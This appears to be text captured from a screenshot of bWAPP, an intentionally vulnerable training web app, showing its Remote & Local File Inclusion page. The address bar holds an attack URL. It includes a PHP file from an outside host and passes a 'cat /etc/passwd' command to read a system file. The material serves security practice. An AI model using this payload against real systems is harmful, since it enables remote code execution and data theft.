 주의 요함 | 172.30.1.10/bWAPP/rlfi.php?language=http://net123.tistory.com/attachment/cfile26.uf@9972323B5C72213133E1FE.php&00&action=go&cmd=cat%20/etc/passwd
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------
Set your security level:
low Set Current: high
gs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go